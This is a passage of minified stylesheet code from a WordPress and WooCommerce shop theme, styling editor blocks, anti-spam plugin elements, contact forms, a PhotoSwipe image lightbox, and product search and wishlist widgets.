"]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field,label[id*=apbct_label_id].apbct_special_field{display:none!important}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.apbct-trusted-text--div{font-size:small!important;display:inline-block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--center{font-size:small!important;display:block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--label{font-size:small!important;display:inline-block;text-align:center;width:100%;padding:5px 0}.apbct-trusted-text--label_left{font-size:small!important;display:inline-block;text-align:left;padding:5px 0}.apbct-trusted-text--span{display:inline-block}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #E5E8ED!important;border-radius:16px 16px 0!important;background:#FFF!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.ct-encoded-form{display:none}.ct-encoded-form-loader{display:block;width:48px;height:48px;border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;animation:ct-encoded-form-loader-spin 1s linear infinite;margin:auto}@keyframes ct-encoded-form-loader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-encoded-form-forbidden{display:block;border:1px solid red;padding:10px;background:#fdd;color:red;font-weight:700}.comments-area .comment-list article .comment-author{overflow:visible!important}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder,.apbct-email-encoder--settings_example_encoded{position:relative}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-blur{filter:blur(5px);transition:filter 2s}.apbct-email-encoder.no-blur .apbct-blur{filter:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder--settings_example_encoded{position:relative;display:block}.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}.apbct-real-user-wrapper{display:inline-flex;color:#000!important;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center}.apbct-real-user-wrapper-woo{display:inline;align-items:center;color:#444!important;font-size:14px}.apbct-real-user-author-name{display:inline-flex}.apbct-real-user-badge{display:inline-flex;padding-left:6px;cursor:pointer;position:relative}.apbct-real-user-popup{position:absolute;padding:8px;font-weight:400;color:#000!important;background:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:5px 5px 24px -11px #444;z-index:-1;cursor:default;opacity:0;transition-property:opacity,z-index}.apbct-real-user-popup.visible{z-index:1;opacity:1}.apbct-real-user-title{display:grid;gap:4px!important}.apbct-real-user-popup-content_row{display:flex;flex-direction:column;gap:1px}.apbct-real-user-popup-img{align-self:start;margin:0!important;height:max-content;vertical-align:center}.apbct-real-user-popup-header{font-weight:bolder;margin:2px!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.product-detail form.cart.single-ajax button{position:relative}.product-detail form.cart.single-ajax button svg{color:#fff}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:9999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error{border:none;margin:0;background:var(--color-red600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message{border:none;margin:0;background:var(--color-green800);position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}form.single-ajax a.added_to_cart{display:none}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:999999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button,.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important;opacity:1;float:none}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error,.klb-notice-ajax .wc-block-components-notice-banner__content.is-error{border:none;margin:0;background:var(--color-red-600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message,.klb-notice-ajax .wc-block-components-notice-banner__content{border:none;margin:0;background:#29843B;position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}.klb-notice-ajax .woocommerce-message a.button:hover{opacity:1}.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column-reverse;justify-content:space-between;padding-right:3rem!important;color:#fff}.klbtheme-empty,.klbtheme-terms+select:not(.klbtheme-select),.klbtheme-term.klbtheme-disabled:after,.klbtheme-term.klbtheme-disabled:before{display:none!important}.klbtheme-term.klbtheme-disabled{opacity:.4;cursor:default}.klbtheme-variations{margin-bottom:20px}.variations .klbtheme-variations-items+.klbtheme-variations-items{margin-top:10px}.klbtheme-terms{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;flex-wrap:wrap}.klbtheme-term{display:inline-flex;justify-content:center;align-items:center;cursor:pointer;text-align:center;position:relative}.klbtheme-type-color .klbtheme-term{position:relative;display:block;width:1.25rem;height:1.25rem;border-radius:50%;cursor:pointer}.klbtheme-type-color .klbtheme-term:first-child{margin-left:0}.klbtheme-type-color span.klbtheme-term.klbtheme-selected:after{content:"";position:absolute;left:-.25rem;right:-.25rem;top:-.25rem;bottom:-.25rem;border:2px solid var(--theme-body-color);border-radius:50%}.klbtheme-type-image .klbtheme-term{height:42px;width:42px}.klbtheme-type-image .klbtheme-term img{width:100%;height:100%;display:block}.klbtheme-type-color .klbtheme-term{font-size:0}.klbtheme-type-button .klbtheme-term{font-size:12px}.klbtheme-type-button span.klbtheme-term{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.klbtheme-type-button span.klbtheme-term.klbtheme-selected{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}table.variations span.selected-value img{display:none}.klbtheme-type-image span.klbtheme-term.klbtheme-selected{border:1px solid var(--color-primary)}.single-product-wrapper .product-detail form.cart table.variations .label span.selected-value{color:var(--theme-body-color);font-weight:bolder}.single-product-wrapper form.cart .variations tr>th{padding-top:.9375rem;padding-bottom:.9375rem;font-weight:400}a.reset_variations{color:#021523;font-size:14px;vertical-align:top;line-height:37px;display:inline-block;margin-left:10px}a.reset_variations:before{font-family:"klbtheme";font-size:13px;line-height:1;content:'\e8b6';margin-right:3px}.single-product-wrapper .woocommerce-variation-price .price{margin-bottom:.625rem;font-size:25px}.single-product-wrapper form.cart .variations tr label{color:var(--color-gray-400);margin-bottom:0!important;font-size:.8125rem}.scrollToTop{position:fixed;right:20px;bottom:20px;width:50px;height:50px;border-radius:50%;background-color:rgb(264 255 255 / .9);color:#333;box-shadow:0 0 5px rgb(0 0 0 / 17%);text-align:center;line-height:50px;opacity:0;z-index:350}.scrollToTop.button-show{opacity:1}.scrollToTop:hover{color:#777}.scrollToTop:after{display:inline-block;font-size:20px;content:"\e830";font-family:"klbtheme"}@media (max-width:1024px){.scrollToTop{bottom:70px;right:12px;width:40px;height:40px;line-height:40px;background-color:#fff}}.klb-search-results{position:absolute;left:0;top:100%;background-color:#fff;padding:0;margin:0;box-sizing:border-box;border:1px solid #d9dde3;border-radius:12px;width:100%;z-index:9999999}.search-holder-form .klb-search-results{max-height:190px;overflow-y:scroll}.klb-search-results::-webkit-scrollbar{width:3px}.klb-search-results::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.klb-search-results::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.klb-search-results ul{padding:0;margin:0}.klb-search-results ul li{display:flex;flex-direction:row;padding:8px;align-items:center}.klb-search-results ul li.search-more{justify-content:center}.klb-search-results ul li.search-more a{color:var(--theme-body-color)}.klb-search-results .search-img img{background:#fff;border:1px solid #e8e8e8;border-radius:3px;max-width:42px;margin-right:10px}.klb-search-results .search-content{display:flex;justify-content:space-between;width:100%;align-items:center}.klb-search-results h1.product-title{font-size:.875rem;font-weight:500;line-height:1.4;margin-bottom:0;margin-right:10px}.klb-search-results h1.product-title a{color:var(--theme-body-color)}.klb-search-results span.price{text-align:right;font-size:15px;flex-direction:column;gap:inherit}.klb-search-results span.price>*{display:block;margin:0}.search-loading button i{opacity:0}form.search-form .loader-image{left:0;right:0;width:20px!important;color:#212529}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.product-badges{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-badges .badge{background:#868E96}.badge+.badge{margin-top:3px}.wishlist-button{position:relative}a.klbwl-btn:before{font-family:"klbtheme";font-size:1.375rem;content:"\eb35";margin-right:.375rem}.products .wishlist-button a{font-size:0;color:currentColor}.products a.klbwl-btn:before{margin-right:0}a.klbwl-btn.klbwl-product-in-list:before{content:"\e800"!important}@keyframes klb-wishlist-rotate{100%{transform:rotate(360deg)}}a.klbwl-btn.klbwl-adding:after,span.klbwl-removing 